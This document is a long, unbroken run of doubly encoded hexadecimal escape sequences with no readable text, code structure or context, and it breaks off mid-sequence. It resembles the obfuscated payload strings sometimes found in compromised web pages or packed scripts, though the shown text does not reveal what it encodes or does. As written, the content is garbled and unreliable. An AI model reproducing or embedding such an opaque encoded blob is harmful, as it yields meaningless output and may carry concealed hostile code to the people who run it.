\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x